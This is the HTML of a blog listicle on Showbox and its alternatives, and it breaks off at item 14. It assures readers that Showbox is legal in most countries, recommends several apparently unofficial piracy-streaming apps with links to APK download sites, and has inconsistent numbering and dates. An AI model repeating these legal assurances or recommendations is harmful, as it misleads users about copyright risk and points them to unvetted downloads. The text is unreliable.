    <div class="td-post-featured-image"><a href="https://www.techbloghub.com/wp-content/uploads/2021/09/showw.jpg" data-caption=""><img fetchpriority="high" width="681" height="358" class="entry-thumb td-modal-image" src="https://www.techbloghub.com/wp-content/uploads/2021/09/showw-681x358.jpg" srcset="https://www.techbloghub.com/wp-content/uploads/2021/09/showw-681x358.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2021/09/showw-300x158.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2021/09/showw-768x403.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2021/09/showw-640x336.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2021/09/showw.jpg 800w" sizes="(max-width: 681px) 100vw, 681px" alt="showbox alternatives" title="showw"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>If you’re a fan of free media-streaming Showbox movies, you’ve probably heard about alternatives. It’s one of the best alternatives to subscription-based apps like Amazon Prime Video and Netflix, providing you with an easy and smooth user interface to browse its massive library of TV series and movies.</p>
<p>Aside from that, ShowBox partners with several torrent sites and clients to stream content for viewers. However, apps like Showbox eventually stopped working in 2018, preventing users from accessing its library of content. In this article, we find out what happened to apps like ShowBox and suggest a list of the best Show Box alternatives you can download.</p>
<h2><span id="What_is_Showbox"><strong><span id="What-is-Showbox">What is Showbox?</span></strong></span></h2>
<p>In case you enjoy watching free movies at home on occasion, Showbox is undoubtedly among the top and most well-liked streaming services that may satisfy your desire for movies. The majority of streaming devices, including PCs running Windows and Mac software, smartphones and tablets running Android and iOS, and even Amazon’s Fire TV Stick, are powered by the mobile and web platforms for which it was created. We are confident you will concur after you have given it a try.</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-8937 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/11/showbox-movies-pro.jpeg" alt="Showbox" width="1280" height="692" srcset="https://www.techbloghub.com/wp-content/uploads/2022/11/showbox-movies-pro.jpeg 1280w, https://www.techbloghub.com/wp-content/uploads/2022/11/showbox-movies-pro-300x162.jpeg 300w, https://www.techbloghub.com/wp-content/uploads/2022/11/showbox-movies-pro-1024x554.jpeg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/11/showbox-movies-pro-768x415.jpeg 768w, https://www.techbloghub.com/wp-content/uploads/2022/11/showbox-movies-pro-777x420.jpeg 777w, https://www.techbloghub.com/wp-content/uploads/2022/11/showbox-movies-pro-640x346.jpeg 640w, https://www.techbloghub.com/wp-content/uploads/2022/11/showbox-movies-pro-681x368.jpeg 681w" sizes="(max-width: 1280px) 100vw, 1280px"></p>
<p title="Is Showbox legal?">The widespread use of this service does not, however, imply that it is without drawbacks or that there aren’t Showbox substitutes that are at least as good as or even better than Showbox. Many programs, like Showbox, can meet your needs in terms of functionality and/or interface, with some even outperforming Showbox in terms of total performance.</p>
<h2 title="Is Showbox legal?"><span id="Is_Showbox_Legal"><strong><span id="A-Popular-Question-Is-Showbox-Legal">Is Showbox Legal?</span></strong></span></h2>
<p>With all these features, you might be asking yourself, What’s the catch, and is Showbox even allowed? You may be confident that, in the majority of nations, the Showbox app is a totally legitimate service. Temporarily generated files on user devices intended for streaming do not violate the copyrights of content owners in any manner. If you choose to “re-stream” the given video content in a restaurant, retail establishment, movie theater, or another location of that nature, you would be in violation of the law. Like all the other movie applications on our list that are similar to Showbox, Showbox is legal in all other situations.</p>
<h2><span id="What_happened_to_Showbox"><strong>What happened to Showbox?</strong></span></h2>
<p>The most recent updates state that the app isn’t functioning. It is currently fully deactivated. According to many reports, the creators faced legal action from various production firms for providing illicit content on the app. If you’re wondering why Showbox is down or why it’s not working, There’s no word on when it will reopen. That said, it hasn’t functioned since November 2019. Since it lacks an official website, the developers have not commented on it. Their sole statement on Twitter was, “Our servers are down, but we’ll be back soon.” However, the app remains unavailable as of November 2019, even after that tweet.</p>
<h2><span id="Showbox_Not_Working_In_2023"><strong>Showbox Not Working In 2023<br>
</strong></span></h2>
<p>The app is still not working. Many people have attempted a number of VPNs but have encountered loading issues. It hasn’t been functioning for quite some time. When the issue first arose in 2018, a lot of customers complained that the app was freezing. However, the app was operational and offering its services to customers. Now, though, a lot of people wonder why it isn’t functioning. One possible explanation is that the majority of its servers, from which it obtains the stream, are down. Another common complaint is that there is a server issue.</p>
<h2><span id="Top_17_Best_Showbox_Alternatives_-_Best_Movies_Streaming_Sites"><strong>Top 17 Best Showbox Alternatives – Best Movies Streaming Sites</strong></span></h2>
<p>Checkout best Showbox alternatives sites to watch online movies for free in 2023.</p>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Table of Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="hide">show</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#What_is_Showbox">
                <span class="lwptoc_item_label">What is Showbox?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Is_Showbox_Legal">
                <span class="lwptoc_item_label">Is Showbox Legal?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#What_happened_to_Showbox">
                <span class="lwptoc_item_label">What happened to Showbox?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Showbox_Not_Working_In_2023">
                <span class="lwptoc_item_label">Showbox Not Working In 2023</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Top_17_Best_Showbox_Alternatives_-_Best_Movies_Streaming_Sites">
                <span class="lwptoc_item_label">Top 17 Best Showbox Alternatives – Best Movies Streaming Sites</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#1_Tea_TV">
                <span class="lwptoc_item_label">1. Tea TV</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#2_Movie_Box">
                <span class="lwptoc_item_label">2. Movie Box</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#3_Popcorn_Time">
                <span class="lwptoc_item_label">3. Popcorn Time</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#4_Crackle">
                <span class="lwptoc_item_label">4. Crackle</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#5_Hub_Streaming">
                <span class="lwptoc_item_label">5. Hub Streaming</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#6_Mobdro">
                <span class="lwptoc_item_label">6. Mobdro</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#7_Freeflix_HQ">
                <span class="lwptoc_item_label">7. Freeflix HQ</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#8_Stremio">
                <span class="lwptoc_item_label">8. Stremio</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#9_Kodi">
                <span class="lwptoc_item_label">9. Kodi</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#8_Megabox">
                <span class="lwptoc_item_label">8. Megabox</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#9_Cinema_Box">
                <span class="lwptoc_item_label">9. Cinema Box</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#10_Titanium_TV">
                <span class="lwptoc_item_label">10. Titanium TV</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#11_Tubi_TV">
                <span class="lwptoc_item_label">11. Tubi TV</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#12_Pluto_TV">
                <span class="lwptoc_item_label">12. Pluto TV</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#13_Hulu">
                <span class="lwptoc_item_label">13. Hulu</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#14_PeacockTVcom">
                <span class="lwptoc_item_label">14. PeacockTV.com</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#15_Vudu">
                <span class="lwptoc_item_label">15. Vudu</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#16_Roku_Channel">
                <span class="lwptoc_item_label">16. Roku Channel</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#17_Hoopla_digital">
                <span class="lwptoc_item_label">17. Hoopla digital</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#Conclusion">
                <span class="lwptoc_item_label">Conclusion</span>
    </a>
    </div></div></div>
</div></div>
<h3><span id="1_Tea_TV"><strong>1. <a href="https://teatv.online/" target="_blank" rel="nofollow noopener">Tea TV</a></strong></span></h3>
<p>Tea TV is open for all operating systems and is compatible with most devices for streaming use. You might have to look for something that is simple and designed with a convenient interface. The layout of Tea TV gives you more control over your viewing experience and is also very thorough in its overall layout.</p>
<div class="wp-block-spacer" aria-hidden="true">
<figure id="attachment_1801" aria-describedby="caption-attachment-1801" style="width: 369px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1801" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20369%20199'%3E%3C/svg%3E" alt="showbox alternatives" width="369" height="199" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/09/tea-300x162.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2021/09/tea.jpg 305w" data-lazy-sizes="(max-width: 369px) 100vw, 369px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/09/tea-300x162.jpg"><noscript><img decoding="async" class="wp-image-1801" src="https://www.techbloghub.com/wp-content/uploads/2021/09/tea-300x162.jpg" alt="showbox alternatives" width="369" height="199" srcset="https://www.techbloghub.com/wp-content/uploads/2021/09/tea-300x162.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2021/09/tea.jpg 305w" sizes="(max-width: 369px) 100vw, 369px"></noscript><figcaption id="caption-attachment-1801" class="wp-caption-text">tea tv</figcaption></figure>
</div>
<div class="google-auto-placed ap_container">
<h3><span id="2_Movie_Box"><strong>2. <a href="https://www.movieboxpro.app/" target="_blank" rel="nofollow noopener">Movie Box</a></strong></span></h3>
<p>Movie Box is another main application in the list of apps like showbox. This app comes with oozes features that are very similar to the nature of Showbox. However, one of the major reasons for the app’s drawback is that it supports only English and Russian languages.</p>
<figure id="attachment_1176" aria-describedby="caption-attachment-1176" style="width: 480px" class="wp-caption aligncenter"><img decoding="async" class="lazyloaded wp-image-1176 size-full" title="Movie Box" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20360'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 480px) 100vw, 480px" data-lazy-srcset="https://techdator.net/wp-content/uploads/2019/06/moviebox-min.jpg 480w, https://techdator.net/wp-content/uploads/2019/06/moviebox-min-300x225.jpg 300w, https://techdator.net/wp-content/uploads/2019/06/moviebox-min-80x60.jpg 80w, https://techdator.net/wp-content/uploads/2019/06/moviebox-min-160x120.jpg 160w, https://techdator.net/wp-content/uploads/2019/06/moviebox-min-265x198.jpg 265w" alt="showbox alternatives" width="480" height="360" data-ll-status="loaded" data-lazy-src="https://techdator.net/wp-content/uploads/2019/06/moviebox-min.jpg"><noscript><img decoding="async" class="lazyloaded wp-image-1176 size-full" title="Movie Box" src="https://techdator.net/wp-content/uploads/2019/06/moviebox-min.jpg" sizes="(max-width: 480px) 100vw, 480px" srcset="https://techdator.net/wp-content/uploads/2019/06/moviebox-min.jpg 480w, https://techdator.net/wp-content/uploads/2019/06/moviebox-min-300x225.jpg 300w, https://techdator.net/wp-content/uploads/2019/06/moviebox-min-80x60.jpg 80w, https://techdator.net/wp-content/uploads/2019/06/moviebox-min-160x120.jpg 160w, https://techdator.net/wp-content/uploads/2019/06/moviebox-min-265x198.jpg 265w" alt="showbox alternatives" width="480" height="360" data-ll-status="loaded"></noscript><figcaption id="caption-attachment-1176" class="wp-caption-text">Movie Box</figcaption></figure>
<h3><span id="3_Popcorn_Time"><strong> 3. <a href="https://popcorntime-online.ch/" target="_blank" rel="nofollow noopener">Popcorn Time </a></strong></span></h3>
<p>Popcorn Time is as unique and effective as its name itself. It is another fantastic apps like Showbox alternative and is quite effective too. Another plus point is that it provides support for Android, iOS, and Linux OS.</p>
<figure id="attachment_1799" aria-describedby="caption-attachment-1799" style="width: 249px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1799 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20249'%3E%3C/svg%3E" alt="" width="249" height="249" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/09/popcorn.jpg 224w, https://www.techbloghub.com/wp-content/uploads/2021/09/popcorn-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 249px) 100vw, 249px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/09/popcorn.jpg"><noscript><img loading="lazy" decoding="async" class="wp-image-1799 " src="https://www.techbloghub.com/wp-content/uploads/2021/09/popcorn.jpg" alt="" width="249" height="249" srcset="https://www.techbloghub.com/wp-content/uploads/2021/09/popcorn.jpg 224w, https://www.techbloghub.com/wp-content/uploads/2021/09/popcorn-150x150.jpg 150w" sizes="auto, (max-width: 249px) 100vw, 249px"></noscript><figcaption id="caption-attachment-1799" class="wp-caption-text">popcorn time</figcaption></figure>
<h3><span id="4_Crackle"><strong>4. <a href="https://www.crackle.com/movies" target="_blank" rel="nofollow noopener">Crackle</a><br>
</strong></span></h3>
<p>Another free alternative to apps like Showbox is Crackle. It is one of the popular apps with more than 20M registered users. Crackle allows you to stream movies and shows without any roadblocks.</p>
<figure id="attachment_1173" aria-describedby="caption-attachment-1173" style="width: 512px" class="wp-caption aligncenter"><img decoding="async" class="lazyloaded wp-image-1173 size-full" title="Crackle" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20250'%3E%3C/svg%3E" data-lazy-sizes="auto, (max-width: 512px) 100vw, 512px" data-lazy-srcset="https://techdator.net/wp-content/uploads/2019/06/unnamed-min.png 512w, https://techdator.net/wp-content/uploads/2019/06/unnamed-min-300x146.png 300w" alt="showbox alternatives" width="512" height="250" data-ll-status="loaded" data-lazy-src="https://techdator.net/wp-content/uploads/2019/06/unnamed-min.png"><noscript><img loading="lazy" decoding="async" class="lazyloaded wp-image-1173 size-full" title="Crackle" src="https://techdator.net/wp-content/uploads/2019/06/unnamed-min.png" sizes="auto, (max-width: 512px) 100vw, 512px" srcset="https://techdator.net/wp-content/uploads/2019/06/unnamed-min.png 512w, https://techdator.net/wp-content/uploads/2019/06/unnamed-min-300x146.png 300w" alt="showbox alternatives" width="512" height="250" data-ll-status="loaded"></noscript><figcaption id="caption-attachment-1173" class="wp-caption-text">Crackle</figcaption></figure>
<h3><span id="5_Hub_Streaming"><strong> 5. <a href="https://thehub.io/startups/stream" target="_blank" rel="nofollow noopener">Hub Streaming</a></strong></span></h3>
<p>Hub Streaming is another alternative to showbox alternative that offers multiple choices in streaming. With this app, you can not only stream but also can download the content.</p>
<figure id="attachment_1800" aria-describedby="caption-attachment-1800" style="width: 231px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20218'%3E%3C/svg%3E" alt="" width="231" height="218" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/09/hub.png"><noscript><img loading="lazy" decoding="async" class="size-full wp-image-1800" src="https://www.techbloghub.com/wp-content/uploads/2021/09/hub.png" alt="" width="231" height="218"></noscript><figcaption id="caption-attachment-1800" class="wp-caption-text">Hub streaming</figcaption></figure>
<h3 id="Modbro"><span id="6_Mobdro"><strong>6. <a href="https://mobdro.bio/home/" target="_blank" rel="nofollow noopener">Mobdro</a></strong></span></h3>
<p>The newest version of the Modbro APK works with a setup that lets you find high-quality streams online. This can be interpreted as a search engine that gives you access to more movies and shows than other programs. The app also provides various helpful sources that let you find different things of note for your use.</p>
<div class="wp-block-image">
<figure class="aligncenter size-large">
<p><figure id="attachment_33825" aria-describedby="caption-attachment-33825" style="width: 380px" class="wp-caption aligncenter"><img decoding="async" class="lazyloaded wp-image-33825" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20229'%3E%3C/svg%3E" data-lazy-sizes="auto, (max-width: 1000px) 100vw, 1000px" data-lazy-srcset="https://www.begindot.com/wp-content/uploads/2020/03/Mobdro.jpg 1000w, https://www.begindot.com/wp-content/uploads/2020/03/Mobdro-800x482.jpg 800w" alt="showbox alternatives" width="380" height="229" data-ll-status="loaded" data-lazy-src="https://www.begindot.com/wp-content/uploads/2020/03/Mobdro.jpg"><noscript><img loading="lazy" decoding="async" class="lazyloaded wp-image-33825" src="https://www.begindot.com/wp-content/uploads/2020/03/Mobdro.jpg" sizes="auto, (max-width: 1000px) 100vw, 1000px" srcset="https://www.begindot.com/wp-content/uploads/2020/03/Mobdro.jpg 1000w, https://www.begindot.com/wp-content/uploads/2020/03/Mobdro-800x482.jpg 800w" alt="showbox alternatives" width="380" height="229" data-ll-status="loaded"></noscript><figcaption id="caption-attachment-33825" class="wp-caption-text">Mobdro</figcaption></figure></p></figure>
</div>
<div class="wp-block-spacer" aria-hidden="true">
<h3 id="Freeflix-HQ"><span id="7_Freeflix_HQ"><strong>7. <a href="https://freeflix-hq.en.uptodown.com/android/download" target="_blank" rel="nofollow noopener">Freeflix HQ</a></strong></span></h3>
<p>The design of Freeflix HQ is attractive for how it provides you with many opportunities for enjoying showbox alternative unlike anything else you might see. The Freeflix HQ app uses a clear high-definition display screen. It does take an extra bit of time to load a movie, but that’s because the movie is in cinema-quality when all is prepared well. Also, the subtitle option is convenient for many users, especially those who might be interested in watching movies from foreign countries.</p>
<figure class="wp-block-image size-large">
<p><figure id="attachment_33827" aria-describedby="caption-attachment-33827" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazyloaded wp-image-33827" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20667'%3E%3C/svg%3E" alt="showbox alternatives" width="800" height="667" data-ll-status="loaded" data-lazy-src="https://www.begindot.com/wp-content/uploads/2020/03/Freeflix-HQ.png"><noscript><img loading="lazy" decoding="async" class="lazyloaded wp-image-33827" src="https://www.begindot.com/wp-content/uploads/2020/03/Freeflix-HQ.png" alt="showbox alternatives" width="800" height="667" data-ll-status="loaded"></noscript><figcaption id="caption-attachment-33827" class="wp-caption-text">Freeflix-HQ</figcaption></figure></p></figure>
<h3 id="Stremio"><span id="8_Stremio"><strong><span class="ugb-highlight">8</span>. <a href="https://play.google.com/store/apps/details?id=com.stremio.one&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Stremio</a></strong></span></h3>
<p>Stremio has a clean interface that should not be hard for most people to utilize. But the best part of using Stremio is that the setup showbox alternative with multiple sources of value. These include various outside platforms that offer free movies. You could also work with some of the basic paid streaming services that link to Stremio as well if you have subscriptions to any of those points. You would have to get some add-ons for Stremio to use some streaming functions, although the design used here should not be tough to follow.</p>
<figure class="wp-block-image size-large">
<p><figure id="attachment_33828" aria-describedby="caption-attachment-33828" style="width: 311px" class="wp-caption aligncenter"><img decoding="async" class="lazyloaded wp-image-33828" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20311%20333'%3E%3C/svg%3E" alt="Stremio" width="311" height="333" data-ll-status="loaded" data-lazy-src="https://www.begindot.com/wp-content/uploads/2020/03/Stremio-All-You-Can-Watch.jpg"><noscript><img loading="lazy" decoding="async" class="lazyloaded wp-image-33828" src="https://www.begindot.com/wp-content/uploads/2020/03/Stremio-All-You-Can-Watch.jpg" alt="Stremio" width="311" height="333" data-ll-status="loaded"></noscript><figcaption id="caption-attachment-33828" class="wp-caption-text">Stremio</figcaption></figure></p></figure>
<h3 id="Kodi"><span id="9_Kodi"><strong>9. <a href="https://play.google.com/store/apps/details?id=org.xbmc.kodi&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Kodi</a></strong></span></h3>
<p>The main reason why so many people are going to Kodi for their movie streaming needs is because of how easy it is for you to adjust the customize your experience with Kodi. You can use many setups on Kodi to stream movies and handle entertainment in all its various forms. The best part of the Kodi lineup is that it entails any showbox alternative, but it helps to analyze the ways how well the Kodi setup works.</p>
<figure class="wp-block-image size-large">
<p><figure id="attachment_33829" aria-describedby="caption-attachment-33829" style="width: 337px" class="wp-caption aligncenter"><img decoding="async" class="lazyloaded wp-image-33829" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20337%20308'%3E%3C/svg%3E" alt="Kodi" width="337" height="308" data-ll-status="loaded" data-lazy-src="https://www.begindot.com/wp-content/uploads/2020/03/Kodi.png"><noscript><img loading="lazy" decoding="async" class="lazyloaded wp-image-33829" src="https://www.begindot.com/wp-content/uploads/2020/03/Kodi.png" alt="Kodi" width="337" height="308" data-ll-status="loaded"></noscript><figcaption id="caption-attachment-33829" class="wp-caption-text">Kodi</figcaption></figure></p></figure>
<h3 id="MegaBox-HD"><span id="8_Megabox"><strong><span class="ugb-highlight">8</span>. <a href="https://megaboxhdapk.com/" target="_blank" rel="nofollow noopener">Megabox </a></strong></span></h3>
<p>HD if you want something that you can adjust based on the screen you’re watching something on. MegaBox offers the ability to stream content in 360, 720, or 1080p resolution. The convenient intuitive interface also gives you more control over the content you’re watching and how you can reach different programs. The search bar feature also does well with helping you to find programs on the app.</p>
<figure class="wp-block-image size-large">
<p><figure id="attachment_33830" aria-describedby="caption-attachment-33830" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazyloaded wp-image-33830" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20658'%3E%3C/svg%3E" alt="MegaBox-HD" width="800" height="658" data-ll-status="loaded" data-lazy-src="https://www.begindot.com/wp-content/uploads/2020/03/MegaBox-HD.jpg"><noscript><img loading="lazy" decoding="async" class="lazyloaded wp-image-33830" src="https://www.begindot.com/wp-content/uploads/2020/03/MegaBox-HD.jpg" alt="MegaBox-HD" width="800" height="658" data-ll-status="loaded"></noscript><figcaption id="caption-attachment-33830" class="wp-caption-text">MegaBox-HD</figcaption></figure></p></figure>
<h3 id="Cinema-Box"><span id="9_Cinema_Box"><strong><span class="ugb-highlight">9</span>. <a href="https://play.google.com/store/apps/details?id=co.albox.cinema&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Cinema Box</a></strong></span></h3>
<p>Cinema Box is another best alternative to Showbox that works that you can use for your daily need for entertainment. The app supports Google Chromecast functionality, thus helping you to cats a video to a larger screen for an enhanced viewing experience. The design is heavily streamlined and focuses mainly on ensuring you’ll have more control over how well you’re going to get content working on your site.</p>
<figure class="wp-block-image size-large">
<p><figure id="attachment_33831" aria-describedby="caption-attachment-33831" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazyloaded wp-image-33831" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20513'%3E%3C/svg%3E" alt="Cinema-Box" width="800" height="513" data-ll-status="loaded" data-lazy-src="https://www.begindot.com/wp-content/uploads/2020/03/Cinema-Box.png"><noscript><img loading="lazy" decoding="async" class="lazyloaded wp-image-33831" src="https://www.begindot.com/wp-content/uploads/2020/03/Cinema-Box.png" alt="Cinema-Box" width="800" height="513" data-ll-status="loaded"></noscript><figcaption id="caption-attachment-33831" class="wp-caption-text">Cinema-Box</figcaption></figure></p></figure>
<h3 id="Titanium-TV"><span id="10_Titanium_TV"><strong><span class="ugb-highlight">10</span>. <a href="https://titaniumtv.org/download/" target="_blank" rel="nofollow noopener">Titanium TV</a></strong></span></h3>
<p>Titanium TV is helpful for when you’re looking for something of value, but the most intriguing thing about Titanium TV is that the program works as a replica of sorts of Terrarium TV, an older program. The useful layout of Titanium TV gives you access to more movies and shows. You can also use the HD video playback feature on Titanium TV to enjoy more things of value.</p>
<figure class="wp-block-image size-large">
<p><figure id="attachment_33832" aria-describedby="caption-attachment-33832" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazyloaded wp-image-33832" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" alt="titanium-tv" width="800" height="450" data-ll-status="loaded" data-lazy-src="https://www.begindot.com/wp-content/uploads/2020/03/titanium-tv.jpg"><noscript><img loading="lazy" decoding="async" class="lazyloaded wp-image-33832" src="https://www.begindot.com/wp-content/uploads/2020/03/titanium-tv.jpg" alt="titanium-tv" width="800" height="450" data-ll-status="loaded"></noscript><figcaption id="caption-attachment-33832" class="wp-caption-text">titanium-tv</figcaption></figure></p></figure>
<div class="wp-block-spacer" aria-hidden="true">
<h3 id="h-3-tubi-tv"><span id="11_Tubi_TV"><strong>11. <a href="https://tubitv.com/" target="_blank" rel="nofollow noopener">Tubi TV</a></strong></span></h3>
<p>Tubi TV is a free video streaming service packed with great TV shows and movies. Users have to sign up with their name, email address, and date of birth to use the service. The content catalog is vast (up to 20,000 titles to choose from) and organized by categories such as Comedy, Action, Horror, Documentaries, and Classics.</p>
<figure id="attachment_55415" aria-describedby="caption-attachment-55415" style="width: 780px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-55415" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20780%20400'%3E%3C/svg%3E" alt="Tubi TV" width="780" height="400" data-lazy-src="https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/best-showbox-alternatives-tubi-tv.png"><noscript><img loading="lazy" decoding="async" class="wp-image-55415" src="https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/best-showbox-alternatives-tubi-tv.png" alt="Tubi TV" width="780" height="400"></noscript><figcaption id="caption-attachment-55415" class="wp-caption-text">Tubi TV</figcaption></figure>
<h3 id="h-5-pluto-tv"><span id="12_Pluto_TV"><strong>12. <a href="https://corporate.pluto.tv/thanks-for-watching/" target="_blank" rel="nofollow noopener"> Pluto TV</a></strong></span></h3>
<p>Pluto TV is another well-known alternative to showbox alternative. The streaming service is free to use and provides access to thousands of movies and TV shows as well as 100s of live channels. Video quality is high and you have a solid variety of content that can be watched on a variety of desktop, mobile, and smart TV platforms.</p>
<figure id="attachment_55417" aria-describedby="caption-attachment-55417" style="width: 780px" class="wp-caption alignnone"><img decoding="async" class="wp-image-55417" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20780%20400'%3E%3C/svg%3E" alt="Pluto TV" width="780" height="400" data-lazy-src="https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/best-showbox-alternatives-pluto-tv.png"><noscript><img loading="lazy" decoding="async" class="wp-image-55417" src="https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/best-showbox-alternatives-pluto-tv.png" alt="Pluto TV" width="780" height="400"></noscript><figcaption id="caption-attachment-55417" class="wp-caption-text">Pluto TV</figcaption></figure>
<h3><span id="13_Hulu"><b> 13.  <a href="https://play.google.com/store/apps/details?id=com.hulu.plus&amp;hl=en&amp;gl=US" target="_blank" rel="nofollow noopener">Hulu</a></b></span></h3>
<p><a href="https://www.techbloghub.com/hulu.html">Hulu</a> is similar to showbox in the sense that its content library is updated almost every day. The streaming service provides a wide variety of on-demand and live content from popular networks such as Disney, CBS, AMC, NBC, Crunchyroll, and more.</p>
<figure id="attachment_59081" aria-describedby="caption-attachment-59081" style="width: 780px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-59081 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20780%20400'%3E%3C/svg%3E" data-lazy-sizes="auto, (max-width: 780px) 100vw, 780px" data-lazy-srcset="https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/Hulu-1.png 780w, https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/Hulu-1-300x154.png 300w, https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/Hulu-1-768x394.png 768w, https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/Hulu-1-576x295.png 576w" alt="Hulu" width="780" height="400" data-lazy-src="https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/Hulu-1.png"><noscript><img loading="lazy" decoding="async" class="wp-image-59081 size-full" src="https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/Hulu-1.png" sizes="auto, (max-width: 780px) 100vw, 780px" srcset="https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/Hulu-1.png 780w, https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/Hulu-1-300x154.png 300w, https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/Hulu-1-768x394.png 768w, https://d107a8nc3g2c4h.cloudfront.net/images/blog/wp-content/uploads/Hulu-1-576x295.png 576w" alt="Hulu" width="780" height="400"></noscript><figcaption id="caption-attachment-59081" class="wp-caption-text">Hulu</figcaption></figure>
<h3><span id="14_PeacockTVcom"><strong>14. <a href="https://www.peacocktv.com/" target="_blank" rel="nofollow noopener">PeacockTV.com</a></strong></span></h3>
<p>PeacockTV is NBCUniversal’s Pluto TV equivalent. The app also offers free movie streaming, making it a great alternative to showbox alternative.</p>
